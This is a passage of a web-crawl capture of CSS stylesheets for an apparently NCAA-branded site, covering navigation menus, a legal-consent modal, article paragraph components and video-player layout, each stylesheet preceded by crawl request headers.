Roman",serif;color:#fff;background-color:#ff0d2d;padding:2px 10px;border-radius:10px;height:18px;margin:0 0 0 0px}.trending_bar__feed .breaking.truncated{display:none}.trending_bar__feed .breaking.full{display:inline-flex}.trending_bar__info{font-size:.8em;line-height:20px;display:inline-flex;overflow-x:scroll;margin-left:10px;margin-bottom:-22px}.trending_bar__info p{margin:0 5px 0 5px;font:500 .85rem "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;line-height:20px}.trending_bar__info p.breaking{color:#fff}.trending_bar__info h3{font:600 .95rem "Geogrotesque","Rockwell",Georgia,Times,"Times New Roman",serif;margin:0px;text-transform:uppercase;color:#000;padding:0;line-height:20px;padding-left:5px}.trending_bar__info h3.breaking{font:600 .75rem "Geogrotesque","Rockwell",Georgia,Times,"Times New Roman",serif;margin:0 5px;text-transform:uppercase;background:#fff;background-image:url("/modules/custom/casablanca_nav/img/trending/breaking.png");background-position:5px;background-repeat:no-repeat;background-size:14px;color:#fa653c;padding:2px 14px 2px 24px;border-radius:14px}.trending_bar__info h3.redpill{font:600 .75rem "Geogrotesque","Rockwell",Georgia,Times,"Times New Roman",serif;margin:0 20px;text-transform:uppercase;background:#ff0d2d;color:#fff;padding:2px 14px;border-radius:14px}.trending_bar__readmore{display:inline-flex}.trending_bar__readmore p{font:600 .9rem "Geogrotesque","Rockwell",Georgia,Times,"Times New Roman",serif;text-transform:uppercase;margin:0 20px}.trending_bar__readmore p.breaking{color:#fff}@media screen and (max-width: 767px){.trending_bar{height:36px}.trending_bar__wrapper{-moz-overflow-scrolling:touch;-webkit-overflow-scrolling:touch;overflow-scrolling:touch;overflow-x:scroll;overflow-y:hidden;white-space:nowrap}.trending_bar__wrapper::-webkit-scrollbar{display:none}.trending_bar__icon{display:none;background-image:url("/modules/custom/casablanca_nav/img/trending/breaking.png")}.trending_bar__feed{margin-left:5px}.trending_bar__feed .breaking.truncated{display:inline-flex;margin-bottom:-22px}.trending_bar__feed .breaking.full{display:none}.trending_bar__info p{font-size:.85rem}.trending_bar__info h3{font-size:.9rem}.trending_bar__info h3.breaking{width:20px;background-position:center;background-size:14px;padding:2px 7px;text-indent:1000%;white-space:nowrap;overflow:hidden}}@media screen and (max-width: 500px){.trending_bar__feed .breaking.truncated{display:none}.trending_bar__feed .breaking.full{display:inline-flex}.trending_bar__readmore p.breaking{display:none}}@media screen and (max-width: 375px){.trending_bar__info{margin-left:0px}.trending_bar__info p{font-size:.85rem}}.mm-nav-svp,.mm-nav-lvp{display:none}@media only screen and (min-width: 1025px){#ncaa-navigation.ncaa-navigation .main-navigation>li.menu-item-march_madness .sub-nav{max-width:286px;left:auto;right:auto;margin-left:-12px}.main-navigation .mm-nav{font-family:"Geogrotesque","Rockwell",Georgia,Times,"Times New Roman",serif}.main-navigation .mm-nav .mm-nav-lvp{display:block}.main-navigation .mm-nav .mm-nav-svp{display:none}.main-navigation .mm-nav h3{display:none}.main-navigation .mm-nav ul{list-style-type:none;padding:0 20px 0 20px;box-sizing:border-box}.main-navigation .mm-nav ul li{height:auto;min-height:50px;border-bottom:1px solid #dbdcde;font-size:14px}.main-navigation .mm-nav ul li a{padding:15px 8px 8px 8px;color:#000;text-decoration:none;display:block}.main-navigation .mm-nav ul li a.external{background-image:url("/modules/custom/casablanca_nav/img/menu/link.svg");background-position:right center;background-repeat:no-repeat;background-size:16px}.main-navigation .mm-nav ul li a:hover{color:#009cde}.main-navigation .mm-nav ul li:last-child{border-bottom:none}}@media only screen and (max-width: 1024px)and (hover: hover){.main-navigation>li:hover{background-color:#0072bc}}@media only screen and (max-width: 1024px){.main-navigation>li:hover{color:#fdfdfd;border-bottom:0}.main-navigation .mm-nav{left:0;top:0;height:100%;width:100%;box-sizing:border-box;margin:0;max-width:100%;display:block}.main-navigation .mm-nav h3{display:block}.main-navigation .mm-nav .hidden{display:none}.main-navigation .mm-nav .mm-nav-lvp{display:none}.main-navigation .mm-nav .mm-nav-svp{background:#009cde;width:100%;display:block}.main-navigation .mm-nav .mm-nav-svp.hidden{display:none}.main-navigation .mm-nav .mm-nav-svp h4{text-transform:none}.main-navigation .mm-nav .mm-nav-svp.active{position:relative;width:100%;top:0;max-height:100%;overflow-y:auto;overflow-x:hidden;-moz-overflow-scrolling:touch;-webkit-overflow-scrolling:touch;overflow-scrolling:touch}.main-navigation .mm-nav .mm-nav-svp.active h4{text-align:center;text-transform:uppercase;padding:1.5rem 50px 1.5rem 50px;justify-content:center}.main-navigation .mm-nav .mm-nav-svp.active ul li ul{display:block}.main-navigation .mm-nav .mm-nav-svp.active .non-mml-item{display:none}.main-navigation .mm-nav .mm-nav-svp h4{text-align:left;color:#fdfdfd;margin:0;position:relative;cursor:pointer;border-bottom:1px solid #4697cf;font-size:1.5rem;font-weight:500;padding:1.5rem 15px;line-height:1.5rem;height:4.5rem}}@media only screen and (max-width: 1024px)and (min-width: 767px)and (max-width: 1024px){.main-navigation .mm-nav .mm-nav-svp h4{font-size:2rem}}@media only screen and (max-width: 1024px)and (hover: hover){.main-navigation .mm-nav .mm-nav-svp h4:hover{background-color:#0072bc}}@media only screen and (max-width: 1024px){.main-navigation .mm-nav .mm-nav-svp h4:hover{color:#fdfdfd}.main-navigation .mm-nav .mm-nav-svp ul{padding:0}.main-navigation .mm-nav .mm-nav-svp ul li ul{display:none}.main-navigation .mm-nav .mm-nav-svp li{width:100%;display:block;color:#fdfdfd;padding:0px;border-bottom:1px solid #4697cf}.main-navigation .mm-nav .mm-nav-svp li a{display:block;color:#fdfdfd;width:100%;height:auto;vertical-align:middle;text-transform:none;font-size:1.33rem;font-weight:500;line-height:1.33rem;padding:15px}}@media only screen and (max-width: 1024px)and (min-width: 767px)and (max-width: 1024px){.main-navigation .mm-nav .mm-nav-svp li a{font-size:1.5rem}}@media only screen and (max-width: 1024px)and (hover: hover){.main-navigation .mm-nav .mm-nav-svp li a:hover{background-color:#0072bc}}@media only screen and (max-width: 1024px){.main-navigation .mm-nav .mm-nav-svp li a:hover{color:#fdfdfd}.main-navigation .mm-nav .mm-nav-svp .non-mml-item a{font-size:1.5rem;font-weight:500;padding:1.5rem 15px;line-height:1.5rem;height:4.5rem}}@media only screen and (max-width: 1024px){.main-navigation .mm-nav .mm-nav-svp.active h4.long-name{justify-content:center;padding:1.5rem 50px 1.5rem 50px}.main-navigation .mm-nav .mm-nav-svp h4.long-name{display:flex;align-items:center;justify-content:flex-start;height:5rem;padding:1.5rem 50px 1.5rem 15px}}@media only screen and (max-width: 1024px)and (min-width: 767px){.main-navigation .mm-nav .mm-nav-svp .non-mml-item a{font-size:2rem}}@media only screen and (max-width: 1024px)and (min-width: 767px){.main-navigation .mm-nav .mm-nav-svp h4{font-size:2rem}}.mml-link{display:none}@media only screen and (min-width: 1025px){.mml-lvp{height:32px}.mml-lvp .top-level.menu-item-live_video,.mml-lvp .top-level.menu-item-sports,.mml-lvp .top-level.menu-item-video,.mml-lvp .top-level.menu-item-march_madness,.mml-lvp .top-level.menu-item-schools{display:none}.mml-lvp .ncaa-navigation-inner{display:flex;margin:auto}.mml-lvp .ncaa-navigation-inner .main-navigation-header{align-items:center;display:flex;justify-content:space-between;width:auto}.mml-lvp .ncaa-navigation-inner .main-navigation-header .ncaa-main-logo-container{align-items:center;display:flex;position:relative;margin-left:80px}.mml-lvp .ncaa-navigation-inner .main-navigation-header .ncaa-main-logo-container .ncaa-main-logo{margin:0 auto;width:54px}.mml-lvp .ncaa-navigation-inner .main-navigation-header .ncaa-main-logo-container .ncaa-main-logo::before{content:"";display:block;height:24px;width:40px;background-image:url("/modules/custom/casablanca_nav/img/menu/arrow-left.svg");margin-left:-40px;position:absolute;background-position:center;background-repeat:no-repeat}.mml-lvp .ncaa-navigation-inner .main-navigation-header .main-navigation.peripheral-nav{justify-content:flex-end}.mml-lvp .ncaa-navigation-inner .drawer-navigation-inner{height:32px}.mml-lvp .ncaa-navigation-inner .drawer-navigation-inner .main-navigation{margin-left:30px}.mml-lvp .ncaa-navigation-inner .drawer-navigation-inner .main-navigation>li{border:0;color:#fdfdfd;font-family:"Geogrotesque","Rockwell",Georgia,Times,"Times New Roman",serif;font-size:14px}.mml-lvp .ncaa-navigation-inner .drawer-navigation-inner .main-navigation>li a{font-family:"Geogrotesque","Rockwell",Georgia,Times,"Times New Roman",serif;font-size:14px;color:#fdfdfd;font-weight:400}.mml-lvp .ncaa-navigation-inner .drawer-navigation-inner .main-navigation>li a:hover{color:#009cde}.mml-lvp .ncaa-navigation-inner .drawer-navigation-inner .main-navigation>li.mml-link{display:block;white-space:nowrap}.mml-lvp .ncaa-navigation-inner .drawer-navigation-inner .main-navigation>li.mml-link.mbb-active a{font-weight:600}.mml-lvp .ncaa-navigation-inner .drawer-navigation-inner .main-navigation>li.mml-link a:hover{color:#fff}.mml-lvp .ncaa-navigation-inner .drawer-navigation-inner .main-navigation>li.active,.mml-lvp .ncaa-navigation-inner .drawer-navigation-inner .main-navigation>li::after{border-color:rgba(0,0,0,0) rgba(0,0,0,0) #fff rgba(0,0,0,0);border-style:solid;border-width:0 8px 8px 8px;bottom:0;content:"";height:0;margin-left:-8px;position:absolute;width:0;z-index:10000;top:25px;opacity:0;border-top-right-radius:75%}.mml-lvp .ncaa-navigation-inner .drawer-navigation-inner .main-navigation>li:active,.mml-lvp .ncaa-navigation-inner .drawer-navigation-inner .main-navigation>li:hover{font-weight:600}.mml-lvp .ncaa-navigation-inner .drawer-navigation-inner .main-navigation>li.mbb-active::after,.mml-lvp .ncaa-navigation-inner .drawer-navigation-inner .main-navigation>li.wbb-active::after{opacity:1}.mml-lvp .ncaa-navigation-inner .drawer-navigation-inner .main-navigation .sub-nav{top:32px}.mml-lvp .ncaa-navigation-inner .drawer-navigation-inner .main-navigation .sub-nav li,.mml-lvp .ncaa-navigation-inner .drawer-navigation-inner .main-navigation .sub-nav a{font-weight:400;color:#000}.mml-lvp .ncaa-navigation-inner .drawer-navigation-inner .main-navigation .menu-item-shop:hover::after{margin-left:14px}.mml-lvp .ncaa-navigation-inner .drawer-navigation-inner .main-navigation .menu-item-tickets:hover::after{margin-left:22px}.mml-lvp .ncaa-navigation-inner .drawer-navigation-inner .main-navigation .menu-item-settings:hover::after{margin-left:5px}.mml-lvp .ncaa-navigation-inner .drawer-navigation-inner .main-navigation .mml-link-0.mbb-active::after,.mml-lvp .ncaa-navigation-inner .drawer-navigation-inner .main-navigation .mml-link-0:hover::after{margin-left:-115px}.mml-lvp .ncaa-navigation-inner .drawer-navigation-inner .main-navigation .mml-link-1.wbb-active::after,.mml-lvp .ncaa-navigation-inner .drawer-navigation-inner .main-navigation .mml-link-1:hover::after{margin-left:-99px}#ncaa-root .mml-lvp .ncaa-navigation-inner .main-navigation-inner .main-navigation .mml-link.mml-link-0 a{font-weight:400}#ncaa-root .mml-lvp .ncaa-navigation-inner .main-navigation-inner .main-navigation .mml-link.mml-link-1.wbb-active a{font-weight:600}}.ncaa-navigation .main-navigation .icon-account.peripheral{height:34px;background-position-y:5px}.ncaa-navigation .main-navigation>li.menu-item-settings .sub-nav{max-width:286px;right:52px;left:auto}.main-navigation .settings-nav{overflow:auto;max-width:908px;margin:0px auto 0px;font-family:"Geogrotesque","Rockwell",Georgia,Times,"Times New Roman",serif;font-weight:normal;display:flex;font-size:14px;font-size:0.875rem}.main-navigation .settings-nav.pending-mml .col ul li.mml{display:none}.main-navigation .settings-nav h3{display:none}.main-navigation .settings-nav a{color:#000;text-decoration:none;display:block}.main-navigation .settings-nav a.external{background-image:url("/modules/custom/casablanca_nav/img/menu/link.svg");background-position:right center;background-repeat:no-repeat;background-size:16px}.main-navigation .settings-nav .col{width:100%}.main-navigation .settings-nav .col h4{text-transform:uppercase;font-weight:500;margin:0 0 10px 25px;padding:0 20px 0 0}.main-navigation .settings-nav .col h4 span{text-transform:none;float:right;color:#999a9c;font-size:12px;font-size:0.75rem}.main-navigation .settings-nav .col ul{list-style-type:none;padding:0 10px;box-sizing:border-box}.main-navigation .settings-nav .col li{text-transform:none;height:50px;border-bottom:1px solid #dbdcde;box-sizing:border-box;position:relative}.main-navigation .settings-nav .col li a{padding:12px 0 8px 0}.main-navigation .settings-nav .col li a:hover{color:#009cde}.main-navigation .settings-nav .col li:last-child{border-bottom:none}.main-navigation .settings-nav .col p{margin-left:25px}.main-navigation .settings-nav #settings-tve-login{display:block}.main-navigation .settings-nav #settings-tve-logout{display:none}.main-navigation .settings-nav #settings-tve-logout-link{display:flex;flex-direction:row;justify-content:space-between;position:relative}.main-navigation .settings-nav #settings-tve-logout-link .tve-logout-text{font-size:14px;font-size:0.875rem}.main-navigation .settings-nav #settings-tve-logout-link #settings-tve-provider{position:absolute;top:50%;transform:translateY(-50%)}.main-navigation .settings-nav #settings-tve-logout-link .settings-tve-provider-dark{display:block}.main-navigation .settings-nav #settings-tve-logout-link .settings-tve-provider-light{display:none}@media only screen and (max-width: 1024px){.ncaa-navigation .main-navigation .icon-account.peripheral{height:90px;background-position-y:15px}.ncaa-navigation .main-navigation>li.menu-item-settings.active .sub-nav{position:initial}.ncaa-navigation .main-navigation>li.menu-item-settings .sub-nav{left:auto;right:auto;max-width:100%}.user-logged-in .main-navigation .settings-nav{height:calc(100% - 179px);top:89px}.main-navigation .settings-nav{display:block;margin:0;width:100%;height:calc(100% - 140px);overflow-y:auto;overflow-x:hidden;max-width:100%;-moz-overflow-scrolling:touch;-webkit-overflow-scrolling:touch;overflow-scrolling:touch;position:fixed;top:50px;left:0;background:#009cde}.main-navigation .settings-nav #settings-tve-logout-link .settings-tve-provider-dark{display:none}.main-navigation .settings-nav #settings-tve-logout-link .settings-tve-provider-light{display:block}.main-navigation .settings-nav .sub-nav{z-index:500}.main-navigation .settings-nav .col{width:100%}.main-navigation .settings-nav .col h3{position:relative;display:block;font-size:1.5rem;font-weight:500;padding:1.5rem 15px;line-height:1.5rem;height:4.5rem}}@media only screen and (max-width: 1024px)and (min-width: 767px)and (max-width: 1024px){.main-navigation .settings-nav .col h3{font-size:2rem}}@media only screen and (max-width: 1024px){.main-navigation .settings-nav .col h4{font-weight:bold;text-align:left;color:#fff;margin:0;position:relative;border-bottom:1px solid #4697cf;font-size:1.5rem;font-weight:500;padding:1.5rem 15px;line-height:1.5rem;height:4.5rem}}@media only screen and (max-width: 1024px)and (min-width: 767px)and (max-width: 1024px){.main-navigation .settings-nav .col h4{font-size:2rem}}@media only screen and (max-width: 1024px){.main-navigation .settings-nav .col h4 span{display:block;margin:0px;color:#fff;font-weight:bold}.main-navigation .settings-nav .col ul{padding:0}.main-navigation .settings-nav .col li{list-style:none;padding:0;border-bottom:0px solid rgba(0,0,0,0)}.main-navigation .settings-nav .col li:hover{background-color:#0072bc}.main-navigation .settings-nav .col li a{text-align:left;color:#fff;margin:0;display:block;width:100%;border-bottom:1px solid #4697cf;padding:15px;font-size:1.33rem;font-weight:500;line-height:1.33rem;padding:15px}}@media only screen and (max-width: 1024px)and (min-width: 767px)and (max-width: 1024px){.main-navigation .settings-nav .col li a{font-size:1.5rem}}@media only screen and (max-width: 1024px){.main-navigation .settings-nav .col li a:hover{color:#fff}.main-navigation .settings-nav .col li a.external{background-image:url("/modules/custom/casablanca_nav/img/menu/link-white.svg");background-position:calc(100% - 20px) center;background-repeat:no-repeat;background-size:16px}}

--- FILE ---
content_type: text/css
request_url: http://www.krikya18.com/modules/custom/casablanca_analytics/css/legal-banner.css?v=master-8533
body_size: 933
content:
.ncaa-legal-backdrop{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);display:flex;align-items:center;justify-content:center;z-index:9999;opacity:0;visibility:hidden;transition:opacity 200ms ease,visibility 200ms ease}.ncaa-legal-backdrop.active{opacity:1;visibility:visible}.ncaa-legal-modal{background:#fff;box-shadow:0 10px 40px rgba(0,0,0,.3);max-width:100%;width:475px;max-height:90vh;overflow-y:auto;padding:32px;position:relative;transform:scale(0.9) translateY(20px);transition:transform 200ms ease;font-family:"Geogrotesque",Arial,sans-serif}.ncaa-legal-logo{display:block;margin:0 auto 24px auto;max-width:150px;background-image:url("../img/ncaa-logo.svg");background-size:contain;background-repeat:no-repeat;width:150px;height:50px}.ncaa-legal-title{font-size:2rem;font-weight:600;margin-bottom:1rem;text-align:center;color:#000;text-transform:uppercase}.ncaa-legal-backdrop.active .ncaa-legal-modal{transform:scale(1) translateY(0)}.ncaa-legal-content{font-size:.875rem;line-height:150%;color:#000;margin-bottom:24px;font-weight:500;font-style:medium;letter-spacing:0px}.ncaa-legal-content a{color:#009cde;text-decoration:underline}.ncaa-legal-content a:hover{color:#1f86c7}.ncaa-legal-content a:focus{outline:2px solid #009cde;outline-offset:2px}.ncaa-legal-actions{display:flex;gap:16px;justify-content:flex-end;align-items:center;flex-wrap:wrap}.ncaa-legal-btn{padding:12px 24px;border:none;font-size:.875rem;font-weight:500;background:#009cde;color:#fff;letter-spacing:1px;cursor:pointer;transition:all 200ms ease;text-decoration:none;display:inline-block;margin:auto;text-transform:uppercase;font-family:"Geogrotesque",Arial,sans-serif}.ncaa-legal-btn:focus{outline:2px solid #009cde;outline-offset:2px}.ncaa-legal-btn-primary{background-color:#009cde;color:#fff}.ncaa-legal-btn-primary:hover{background-color:#1f86c7}@media(max-width: 768px){.ncaa-legal-modal{padding:32px;width:324px}.ncaa-legal-logo{max-width:90px;width:90px;margin-bottom:16px;height:24px}.ncaa-legal-title{font-size:28px;line-height:28px}.ncaa-legal-actions{flex-direction:column;width:100%}.ncaa-legal-btn{width:100%;text-align:center}}@media(prefers-reduced-motion: reduce){.ncaa-legal-backdrop,.ncaa-legal-modal,.ncaa-legal-btn{transition-duration:.01ms !important}}@media(prefers-contrast: high){.ncaa-legal-modal{border:2px solid #000}.ncaa-legal-btn:focus{outline-width:3px}}body.ncaa-legal-open{overflow:hidden;position:fixed;width:100%}

--- FILE ---
content_type: text/css
request_url: http://www.krikya18.com/modules/custom/casablanca_content/css/paragraphs.css?v=master-8533
body_size: 2426
content:
.field--widget-paragraphs-previewer td,.field--widget-paragraphs td{padding:6px 8px}.field--widget-paragraphs-previewer .paragraphs-tabs,.field--widget-paragraphs .paragraphs-tabs{border-bottom:2px solid #0072bc}.field--widget-paragraphs-previewer .paragraphs-tabs li.tabs__tab,.field--widget-paragraphs .paragraphs-tabs li.tabs__tab{background-color:#fff;color:#0072bc}.field--widget-paragraphs-previewer .paragraphs-tabs li.tabs__tab a,.field--widget-paragraphs .paragraphs-tabs li.tabs__tab a{color:#0072bc}.field--widget-paragraphs-previewer .paragraphs-tabs li.tabs__tab.is-active,.field--widget-paragraphs .paragraphs-tabs li.tabs__tab.is-active{background-color:#0072bc;color:#fff}.field--widget-paragraphs-previewer .paragraphs-tabs li.tabs__tab.is-active a,.field--widget-paragraphs .paragraphs-tabs li.tabs__tab.is-active a{color:#fff}.field--widget-paragraphs-previewer .behavior-plugin-block,.field--widget-paragraphs .behavior-plugin-block{display:block;padding:1rem;border:1px solid #ccc;margin:1rem 0rem 1rem}.adminimal .paragraph-type-add-modal-button.button:hover{background-color:#057ec7}.js .paragraphs-description .paragraphs-plugin-wrapper .summary-plugin{color:#bbb}.paragraph-animated{display:inline-block;position:relative;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.paragraph-animated video{position:relative;float:left;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.paragraph-animated__header{color:#7d7f81;font-size:.8rem;text-transform:uppercase;font-weight:normal;letter-spacing:1px;line-height:16px;display:block;margin-top:0}.paragraph-animated__caption{width:100%;bottom:0;left:0px;font-weight:normal;display:inline-block;padding:1rem 0;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.paragraph-animated__video{width:100%;margin:0 auto}@media only screen and (max-width: 767px){.paragraph-animated{border:none;border-bottom:1px solid #c1c2c3;margin:30px 0;padding:10px 25px 25px}}.paragraph--type--asset .inline-left{float:left;margin-right:2rem}@media only screen and (max-width: 480px){.paragraph--type--asset .inline-left{float:none;margin-right:0}}.paragraph-html .paragraph-html__header{color:#7d7f81;font-size:1.25rem;text-transform:uppercase;font-weight:normal;letter-spacing:1px;line-height:16px;display:block}.paragraph-iframe iframe{border:0}.paragraph-media-image,.paragraph-image{display:inline-block;position:relative;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.paragraph-media-image img,.paragraph-image img{position:relative;float:left;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.paragraph-media-image .image-caption,.paragraph-media-image__caption,.paragraph-image .image-caption,.paragraph-image__caption{width:100%;bottom:0;left:0px;color:#7d7f81;font-size:.8rem;text-transform:uppercase;font-weight:normal;letter-spacing:1px;line-height:16px;display:inline-block;padding:1rem 0;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.paragraph-media-image .image-credit,.paragraph-media-image__credit,.paragraph-image .image-credit,.paragraph-image__credit{background:url("https://www.ncaa.com/sites/default/files/images/black.50.png") repeat;position:absolute;padding:3px 8px;color:#fff;right:0;font-size:.675rem;z-index:1;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.node--type-link-slide{padding:1rem;box-sizing:border-box}.node--type-link-slide a{color:#333}.node--type-link-slide a:hover{color:#000}.paragraph-newsletter-signup__bg{color:#fff;background:#022853;padding:1rem 2rem}.paragraph-newsletter-signup__bg h3{font-family:"Geogrotesque","Rockwell",Georgia,Times,"Times New Roman",serif;font-weight:600;text-align:center;margin-block-start:0;margin-block-end:10px;font-size:1.33rem}.paragraph-newsletter-signup__bg p{text-align:left;margin-bottom:15px;font-size:.75rem;line-height:1.15rem}.paragraph-newsletter-signup__bg label{letter-spacing:1px;line-height:1rem;text-transform:uppercase;margin-bottom:10px;display:block;font-size:12px;font-size:0.75rem}.paragraph-newsletter-signup__bg input{vertical-align:middle;color:#000;border:1px solid #edeef0;background:#fff;width:calc(100% - 22px);padding:12px 10px;margin:0 0 30px 0;text-align:center;font-size:14px;font-size:0.875rem}.paragraph-newsletter-signup__bg .blue-button{display:block;letter-spacing:1px;text-transform:uppercase;text-align:center;color:#fff;background-color:#009cde;border:1px solid #009cde;padding:14px 0;cursor:pointer;width:100%;max-width:277px;margin:0 auto;font-size:14px;font-size:0.875rem}.paragraph-newsletter-signup__bg .blue-button:hover{background-color:#fff;color:#009cde;border:1px solid #009cde}@media(min-width: 768px){.paragraph-newsletter-signup__bg{padding:1rem 1.5rem}.paragraph-newsletter-signup__bg h3{margin-top:2px;margin-block-start:18px;margin-block-end:25px}.paragraph-newsletter-signup__bg p{display:none}.paragraph-newsletter-signup__bg label{margin-bottom:4px}.paragraph-newsletter-signup__bg input{margin:0 0 20px 0;width:100%}.paragraph-newsletter-signup__bg .blue-button{margin:0 auto 24px auto}}.paragraph-link{margin:1rem 0}.paragraph-link a{color:#fff;font-size:16px;font-weight:500;line-height:48px;text-align:center;text-transform:uppercase;background:#009cde;border:1px solid #009cde;height:44px;display:block;width:100%;font-family:"Geogrotesque","Rockwell",Georgia,Times,"Times New Roman",serif;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding:0 1rem;min-width:288px}.paragraph-link a:hover{color:#009cde;background:#fff}.paragraph-pull-quote{display:block;border-bottom:1px solid #c1c2c3;min-width:320px;box-sizing:border-box}.paragraph-pull-quote__header{display:block;vertical-align:middle;height:50px;width:100%;min-width:320px;box-sizing:border-box}.paragraph-pull-quote__header__ln{float:left;width:40%;height:50px;display:flex;align-items:center;box-sizing:border-box}.paragraph-pull-quote__header__ln span{height:1px;background:#c1c2c3;display:block;vertical-align:middle;width:100%;margin:auto}.paragraph-pull-quote__header__icon{width:20%;min-width:66px;display:block;float:left;height:50px;background-image:url("/modules/custom/casablanca_content/img/quote.png");background-position:center center;background-repeat:no-repeat;box-sizing:border-box;background-size:28px}.paragraph-pull-quote__body{display:block;color:#009cde;margin:auto;width:100%;text-align:center;padding:15px 15px 0px;font-size:1.33rem;line-height:2rem;box-sizing:border-box}.paragraph-pull-quote__attribution{display:block;color:#7d7f81;margin:auto;text-align:center;width:100%;padding:10px;font-size:.75rem;box-sizing:border-box;letter-spacing:.08rem;padding-bottom:15px;box-sizing:border-box}.article-embed{width:100%;display:block;padding:0rem;border:1px solid #ccc;background:none;box-sizing:border-box;max-width:440px}.article-embed .article-embed-image img{width:100%;max-width:440px}.article-embed .article-embed-flag{width:60px;margin:0 5px 0 15px;box-sizing:border-box;display:inline-grid;float:left;padding-right:10px;flex:1}.article-embed .article-embed-info{overflow:hidden;text-overflow:ellipsis;min-height:70px;box-sizing:border-box;padding:10px 10px 10px 0;display:flex}.article-embed .article-embed-headline{color:#000;font:600 1rem "Geogrotesque","Rockwell",Georgia,Times,"Times New Roman",serif;bottom:0;overflow:hidden;text-overflow:ellipsis;width:250px;flex:4}.article-embed a{display:block}.tui-ad-slate__countdown{background-color:rgba(0,0,0,.65);padding:4px 12px 5px;border-radius:58px;width:63px;font-family:RingsideRegular,"Arial",sans-serif;font-size:14px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:1.14;letter-spacing:normal;margin-right:8px}.tui-ad-slate{position:absolute;bottom:12.5%;align-items:flex-end}div.tui-ad-slate{background-color:rgba(0,0,0,0)}.tui-slate__container{position:relative}@media only screen and (max-width: 768px){.tui-ad-slate{align-items:flex-start;bottom:23.5%}}.paragraph--type--video .player-container,.node--view-mode-embedded .player-container,.node--view-mode-preview .player-container{position:relative;border:1px solid #e1e8ed}.paragraph--type--video .player-container .top-container,.node--view-mode-embedded .player-container .top-container,.node--view-mode-preview .player-container .top-container{position:absolute;top:0;display:none}.paragraph--type--video.fb__paragraph-video .player-container,.node--view-mode-embedded.fb__paragraph-video .player-container,.node--view-mode-preview.fb__paragraph-video .player-container{border:none}.paragraph--type--video .video-container,.node--view-mode-embedded .video-container,.node--view-mode-preview .video-container{position:relative}.paragraph--type--video .video-container:before,.node--view-mode-embedded .video-container:before,.node--view-mode-preview .video-container:before{display:block;content:"";width:100%;padding-top:56.25%}.paragraph--type--video .video-container>.video-thumbnail,.node--view-mode-embedded .video-container>.video-thumbnail,.node--view-mode-preview .video-container>.video-thumbnail{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;background-size:cover;background-position:center center;overflow:hidden}.paragraph--type--video .video-container>.video-thumbnail::before,.node--view-mode-embedded .video-container>.video-thumbnail::before,.node--view-mode-preview .video-container>.video-thumbnail::before{content:"";top:calc(50% - 35px);width:100%;height:70px;background-image:url(/themes/custom/bespin/assets/play.svg);background-repeat:no-repeat;background-position:center;position:absolute}.paragraph--type--video .video-container .video-thumbnail img,.node--view-mode-embedded .video-container .video-thumbnail img,.node--view-mode-preview .video-container .video-thumbnail img{width:100%}.paragraph--type--video .player-container.active-video,.node--view-mode-embedded .player-container.active-video,.node--view-mode-preview .player-container.active-video{margin-left:-15px;margin-right:-15px;transition:all .3s}.paragraph--type--video .player-container.active-video .video-headline,.paragraph--type--video .player-container.active-video .video-container,.node--view-mode-embedded .player-container.active-video .video-headline,.node--view-mode-embedded .player-container.active-video .video-container,.node--view-mode-preview .player-container.active-video .video-headline,.node--view-mode-preview .player-container.active-video .video-container{visibility:hidden}.paragraph--type--video .player-container .video-headline,.node--view-mode-embedded .player-container .video-headline,.node--view-mode-preview .player-container .video-headline{font-weight:600;font-size:1.2rem;line-height:1.33rem;padding:.5rem;bottom:0;position:relative;box-sizing:border-box;width:100%;margin-top:1rem}.paragraph--type--video .player-container .video-headline span,.node--view-mode-embedded .player-container .video-headline span,.node--view-mode-preview .player-container .video-headline span{padding:.5rem 0rem;display:block;text-decoration:none;color:#7d7f81;text-transform:uppercase}.paragraph--type--video .video-headline,.node--view-mode-embedded .video-headline,.node--view-mode-preview .video-headline{font-weight:600;font-size:1.2rem;line-height:1.33rem;font-family:"Geogrotesque","Rockwell",Georgia,Times,"Times New Roman",serif;padding:.5rem;bottom:0;position:relative;box-sizing:border-box;width:100%}.paragraph--type--video .video-headline span,.node--view-mode-embedded .video-headline span,.node--view-mode-preview .video-headline span{padding:.5rem 0rem;display:block;text-decoration:none;color:#7d7f81;text-transform:uppercase}.paragraph--type--video a,.node--view-mode-embedded a,.node--view-mode-preview a{display:block}@media only screen and (max-width: 767px){.paragraph--type--video .player-container .video-headline,.node--view-mode-embedded .player-container .video-headline,.node--view-mode-preview .player-container .video-headline{padding:0rem}.paragraph--type--video .player-container .video-headline span,.node--view-mode-embedded .player-container .video-headline span,.node--view-mode-preview .player-container .video-headline span{font-size:1rem}.paragraph--type--video .video-headline,.node--view-mode-embedded .video-headline,.node--view-mode-preview .video-headline{padding:0rem}.paragraph--type--video .video-headline span,.node--view-mode-embedded .video-headline span,.node--view-mode-preview .video-headline span{font-size:1rem}}

--- FILE ---
content_type: text/css
request_url: http://www.krikya18.com/modules/custom/casablanca_footer/css/footer.css?v=master-8533
body_size: 832
content:
